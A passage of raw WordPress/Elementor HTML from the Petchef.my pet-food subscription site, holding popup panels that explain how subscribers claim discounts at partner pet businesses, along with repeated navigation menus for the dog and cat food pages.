discount?</h3></div></div><div class="elementor-element elementor-element-6d1b477 elementor-widget elementor-widget-text-editor" data-id="6d1b477" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul><li>Visit website by clicking the main button on the Benefits page</li><li>Contact Vendor to <strong>book ANY service</strong> &#8211; and <strong>receive 1x FREE bath</strong> for your pet</li><li><em><strong>* Terms: redeemable ONCE per subscriber only<br /></strong></em></li><li>Mention that you are an Active Petchef subscriber and you&#8217;d like to avail the 1x Free basic grooming</li><li>At payment, you need to log in to your Petchef Dashboard and show them your Active Subscription status.</li><li>Enjoy :)</li></ul></div></div><div class="elementor-element elementor-element-fc2e507 elementor-align-left elementor-widget elementor-widget-button" data-id="fc2e507" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Got it, thanks.</span> </span> </a></div></div></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="14396" class="elementor elementor-14396 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-65bd090 e-flex e-con-boxed e-con e-parent" data-id="65bd090" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-7eb9267 e-con-full e-flex e-con e-child" data-id="7eb9267" data-element_type="container"><div class="elementor-element elementor-element-77301b1 elementor-widget elementor-widget-image" data-id="77301b1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="800" height="800" src="https://petchef.my/wp-content/uploads/2025/01/logo_kozie_krafts.svg" class="attachment-large size-large wp-image-14392" alt="" /></div></div></div><div class="elementor-element elementor-element-9208f47 e-con-full e-flex e-con e-child" data-id="9208f47" data-element_type="container"><div class="elementor-element elementor-element-5f237c0 elementor-widget elementor-widget-heading" data-id="5f237c0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Kozie Krafts</h2></div></div><div class="elementor-element elementor-element-5001c2a elementor-widget elementor-widget-heading" data-id="5001c2a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">How to avail discount?</h3></div></div><div class="elementor-element elementor-element-6d1b477 elementor-widget elementor-widget-text-editor" data-id="6d1b477" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul><li>Visit website/facebook by clicking the main button on the Benefits page</li><li>Discount: <strong>50% off perler beads activity</strong> OR <strong>20% off food &amp; beverage</strong> (choose ONE)</li><li>Contact Vendor to book or purchase. Please mention you are an Active Petchef subscriber</li><li>At payment, you need to log in to your Petchef Dashboard and show them your <strong>Active Subscription</strong> status</li></ul></div></div><div class="elementor-element elementor-element-fc2e507 elementor-align-left elementor-widget elementor-widget-button" data-id="fc2e507" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Got it, thanks.</span> </span> </a></div></div></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="14386" class="elementor elementor-14386 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-65bd090 e-flex e-con-boxed e-con e-parent" data-id="65bd090" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-7eb9267 e-con-full e-flex e-con e-child" data-id="7eb9267" data-element_type="container"><div class="elementor-element elementor-element-77301b1 elementor-widget elementor-widget-image" data-id="77301b1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="800" height="800" src="https://petchef.my/wp-content/uploads/2025/01/logo_silkfairy.svg" class="attachment-large size-large wp-image-14382" alt="" /></div></div></div><div class="elementor-element elementor-element-9208f47 e-con-full e-flex e-con e-child" data-id="9208f47" data-element_type="container"><div class="elementor-element elementor-element-5f237c0 elementor-widget elementor-widget-heading" data-id="5f237c0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Silk Fairy</h2></div></div><div class="elementor-element elementor-element-5001c2a elementor-widget elementor-widget-heading" data-id="5001c2a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">How to avail discount?</h3></div></div><div class="elementor-element elementor-element-6d1b477 elementor-widget elementor-widget-text-editor" data-id="6d1b477" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul><li>Visit website by clicking the main button on the Benefits page</li><li>Select products you desire for your pet</li><li>At checkout enter discount code to receive 20% discount on your bill</li></ul></div></div><div class="elementor-element elementor-element-fc2e507 elementor-align-left elementor-widget elementor-widget-button" data-id="fc2e507" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Got it, thanks.</span> </span> </a></div></div></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="14375" class="elementor elementor-14375 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-65bd090 e-flex e-con-boxed e-con e-parent" data-id="65bd090" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-7eb9267 e-con-full e-flex e-con e-child" data-id="7eb9267" data-element_type="container"><div class="elementor-element elementor-element-77301b1 elementor-widget elementor-widget-image" data-id="77301b1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="800" height="800" src="https://petchef.my/wp-content/uploads/2025/01/logo_ollie_and_hana.svg" class="attachment-large size-large wp-image-14366" alt="" /></div></div></div><div class="elementor-element elementor-element-9208f47 e-con-full e-flex e-con e-child" data-id="9208f47" data-element_type="container"><div class="elementor-element elementor-element-5f237c0 elementor-widget elementor-widget-heading" data-id="5f237c0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Ollie &amp; Hana</h2></div></div><div class="elementor-element elementor-element-5001c2a elementor-widget elementor-widget-heading" data-id="5001c2a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">How to avail discount?</h3></div></div><div class="elementor-element elementor-element-6d1b477 elementor-widget elementor-widget-text-editor" data-id="6d1b477" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul><li>Contact Vendor at one of their locations</li><li>Book one of their services: <strong>boarding</strong>, <strong>daycare</strong>, <strong>swimming</strong> or <strong>grooming</strong></li><li>In order to enjoy the RM20 OFF discount, let them know you are a Petchef Subscriber</li><li>Before payment, open your Petchef Dashboard to show your Active subscriber status to the staff. Enjoy.</li></ul></div></div><div class="elementor-element elementor-element-fc2e507 elementor-align-left elementor-widget elementor-widget-button" data-id="fc2e507" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Got it, thanks.</span> </span> </a></div></div></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="14357" class="elementor elementor-14357 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-65bd090 e-flex e-con-boxed e-con e-parent" data-id="65bd090" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-7eb9267 e-con-full e-flex e-con e-child" data-id="7eb9267" data-element_type="container"><div class="elementor-element elementor-element-77301b1 elementor-widget elementor-widget-image" data-id="77301b1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="800" height="800" src="https://petchef.my/wp-content/uploads/2025/01/logo_pattys_pet_hotel.webp" class="attachment-large size-large wp-image-14349" alt="" srcset="https://petchef.my/wp-content/uploads/2025/01/logo_pattys_pet_hotel.webp 800w, https://petchef.my/wp-content/uploads/2025/01/logo_pattys_pet_hotel-300x300.webp 300w, https://petchef.my/wp-content/uploads/2025/01/logo_pattys_pet_hotel-150x150.webp 150w, https://petchef.my/wp-content/uploads/2025/01/logo_pattys_pet_hotel-768x768.webp 768w, https://petchef.my/wp-content/uploads/2025/01/logo_pattys_pet_hotel-400x400.webp 400w, https://petchef.my/wp-content/uploads/2025/01/logo_pattys_pet_hotel-600x600.webp 600w" sizes="(max-width: 800px) 100vw, 800px" /></div></div></div><div class="elementor-element elementor-element-9208f47 e-con-full e-flex e-con e-child" data-id="9208f47" data-element_type="container"><div class="elementor-element elementor-element-5f237c0 elementor-widget elementor-widget-heading" data-id="5f237c0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Patty's Pet Hotel</h2></div></div><div class="elementor-element elementor-element-5001c2a elementor-widget elementor-widget-heading" data-id="5001c2a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">How to avail discount?</h3></div></div><div class="elementor-element elementor-element-6d1b477 elementor-widget elementor-widget-text-editor" data-id="6d1b477" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul><li>Find Vendor&#8217;s location</li><li>Book one of their services and receive <strong>1 Night Free stay + Free Bath</strong></li><li><strong>* Terms: redeemable ONCE per year only</strong></li><li>In order to enjoy the discount, let them know you are a Petchef Subscriber</li><li>Before payment, open your Petchef Dashboard to show your Active subscriber status. That&#8217;s it.</li></ul></div></div><div class="elementor-element elementor-element-fc2e507 elementor-align-left elementor-widget elementor-widget-button" data-id="fc2e507" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Got it, thanks.</span> </span> </a></div></div></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="14319" class="elementor elementor-14319 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-65bd090 e-flex e-con-boxed e-con e-parent" data-id="65bd090" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-7eb9267 e-con-full e-flex e-con e-child" data-id="7eb9267" data-element_type="container"><div class="elementor-element elementor-element-77301b1 elementor-widget elementor-widget-image" data-id="77301b1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="800" height="800" src="https://petchef.my/wp-content/uploads/2025/01/logo_furs_theory.webp" class="attachment-large size-large wp-image-14253" alt="" srcset="https://petchef.my/wp-content/uploads/2025/01/logo_furs_theory.webp 800w, https://petchef.my/wp-content/uploads/2025/01/logo_furs_theory-300x300.webp 300w, https://petchef.my/wp-content/uploads/2025/01/logo_furs_theory-150x150.webp 150w, https://petchef.my/wp-content/uploads/2025/01/logo_furs_theory-768x768.webp 768w, https://petchef.my/wp-content/uploads/2025/01/logo_furs_theory-400x400.webp 400w, https://petchef.my/wp-content/uploads/2025/01/logo_furs_theory-600x600.webp 600w" sizes="(max-width: 800px) 100vw, 800px" /></div></div></div><div class="elementor-element elementor-element-9208f47 e-con-full e-flex e-con e-child" data-id="9208f47" data-element_type="container"><div class="elementor-element elementor-element-5f237c0 elementor-widget elementor-widget-heading" data-id="5f237c0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Furs Theory</h2></div></div><div class="elementor-element elementor-element-5001c2a elementor-widget elementor-widget-heading" data-id="5001c2a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">How to avail discount?</h3></div></div><div class="elementor-element elementor-element-6d1b477 elementor-widget elementor-widget-text-editor" data-id="6d1b477" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul><li>Get in touch with the Vendor using the button on the Subscriber Benefits page</li><li>Schedule a grooming session (let them know your&#8217;re a Petchef Subscriber)</li><li>Before payment, open your Petchef Dashboard to show your Active subscriber status.</li></ul></div></div><div class="elementor-element elementor-element-fc2e507 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="fc2e507" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Got it, thanks.</span> </span> </a></div></div></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="9883" class="elementor elementor-9883 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-fb847c0 elementor-section-content-middle elementor-section-height-full elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="fb847c0" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8f93c1" data-id="c8f93c1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-19b3d03 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19b3d03" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f1f2857" data-id="f1f2857" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2b173d8 elementor-widget elementor-widget-image" data-id="2b173d8" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://petchef.my/"> <img loading="lazy" width="1360" height="368" src="https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo.png" class="attachment-full size-full wp-image-12" alt="" srcset="https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo.png 1360w, https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo-600x162.png 600w, https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo-300x81.png 300w, https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo-1024x277.png 1024w, https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo-768x208.png 768w" sizes="(max-width: 1360px) 100vw, 1360px" /> </a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1736079" data-id="1736079" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ede06ba" data-id="ede06ba" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-df9aa23 elementor-widget elementor-widget-image" data-id="df9aa23" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <img loading="lazy" width="60" height="60" src="https://petchef.my/wp-content/uploads/2020/01/Mask-Group-41.png" class="attachment-full size-full wp-image-532" alt="" /> </a></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-8578024 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8578024" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7287ce3" data-id="7287ce3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5cabd78 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5cabd78" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeIn&quot;}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://petchef.my/healthy-dog-food/"> <span class="elementor-icon-list-text">Home</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/healthy-dog-food/how-to-order/"> <span class="elementor-icon-list-text">Ordering</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/healthy-dog-food/benefits/"> <span class="elementor-icon-list-text">Benefits</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/healthy-dog-food/recipes/"> <span class="elementor-icon-list-text">Recipes</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/healthy-dog-food/pricing/"> <span class="elementor-icon-list-text">Pricing</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/healthy-dog-food/blog/"> <span class="elementor-icon-list-text">Blog</span> </a></li><li class="elementor-icon-list-item"> <a href="https://getpetchef.my/login"> <span class="elementor-icon-list-text">Login</span> </a></li></ul></div></div><div class="elementor-element elementor-element-1cb127f elementor-align-right elementor-mobile-align-center elementor-widget-mobile__width-auto elementor-widget elementor-widget-button" data-id="1cb127f" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;tada&quot;}" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-md" href="https://getpetchef.my/create-meal"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Create meal plan</span> </span> </a></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-bb2783e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb2783e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-546f9a0" data-id="546f9a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e481177 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e481177" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon"> <a href="https://wa.me/601135285729" class="elementor-icon" tabindex="-1" aria-label="Customer Service"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg> </a></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title"> <a href="https://wa.me/601135285729" > Customer Service </a></h3><p class="elementor-icon-box-description"> <a href="https://wa.me/601135285729" style="color:#000">+6011 3528 5729</a></p></div></div></div></div></div></div></div></section></div></div></div></section></div><div data-elementor-type="popup" data-elementor-id="9878" class="elementor elementor-9878 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-fb847c0 elementor-section-content-middle elementor-section-height-full elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="fb847c0" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8f93c1" data-id="c8f93c1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-19b3d03 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19b3d03" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f1f2857" data-id="f1f2857" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2b173d8 elementor-widget elementor-widget-image" data-id="2b173d8" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://petchef.my/"> <img loading="lazy" width="1360" height="368" src="https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo.png" class="attachment-full size-full wp-image-12" alt="" srcset="https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo.png 1360w, https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo-600x162.png 600w, https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo-300x81.png 300w, https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo-1024x277.png 1024w, https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo-768x208.png 768w" sizes="(max-width: 1360px) 100vw, 1360px" /> </a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1736079" data-id="1736079" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ede06ba" data-id="ede06ba" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-df9aa23 elementor-widget elementor-widget-image" data-id="df9aa23" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <img loading="lazy" width="60" height="60" src="https://petchef.my/wp-content/uploads/2020/01/Mask-Group-41.png" class="attachment-full size-full wp-image-532" alt="" /> </a></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-8578024 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8578024" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7287ce3" data-id="7287ce3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5cabd78 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5cabd78" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeIn&quot;}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://petchef.my/healthy-cat-food/"> <span class="elementor-icon-list-text">Home</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/healthy-cat-food/how-to-order/"> <span class="elementor-icon-list-text">Ordering</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/healthy-cat-food/benefits/"> <span class="elementor-icon-list-text">Benefits</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/healthy-cat-food/recipes/"> <span class="elementor-icon-list-text">Recipes</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/healthy-cat-food/pricing/"> <span class="elementor-icon-list-text">Pricing</span> </a></li><li class="elementor-icon-list-item"> <a href="https://petchef.my/healthy-cat-food/blog/"> <span class="elementor-icon-list-text">Blog</span> </a></li><li class="elementor-icon-list-item"> <a href="https://getpetchef.my/login"> <span class="elementor-icon-list-text">Login</span> </a></li></ul></div></div><div class="elementor-element elementor-element-1cb127f elementor-align-right elementor-mobile-align-center elementor-widget-mobile__width-auto elementor-widget elementor-widget-button" data-id="1cb127f" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;tada&quot;}" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-md" href="https://getpetchef.my/create-meal"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Create meal plan</span> </span> </a></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-bb2783e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb2783e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-546f9a0" data-id="546f9a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e481177 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e481177" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon"> <a href="https://wa.me/601135285729" class="elementor-icon" tabindex="-1" aria-label="Customer Service"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg> </a></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title"> <a href="https://wa.me/601135285729" > Customer Service </a></h3><p class="elementor-icon-box-description"> <a href="https://wa.me/601135285729" style="color:#000">+6011 3528 5729</a></p></div></div></div></div></div></div></div></section></div></div></div></section></div><div data-elementor-type="popup" data-elementor-id="526" class="elementor elementor-526 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-fb847c0 elementor-section-content-middle elementor-section-height-full elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="fb847c0" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8f93c1" data-id="c8f93c1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-19b3d03 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19b3d03" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f1f2857" data-id="f1f2857" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2b173d8 elementor-widget elementor-widget-image" data-id="2b173d8" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://petchef.my/"> <img loading="lazy" width="1360" height="368" src="https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo.png" class="attachment-full size-full wp-image-12" alt="" srcset="https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo.png 1360w, https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo-600x162.png 600w, https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo-300x81.png 300w, https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo-1024x277.png 1024w, https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo-768x208.png 768w" sizes="(max-width: 1360px) 100vw, 1360px" /> </a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1736079" data-id="1736079" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element 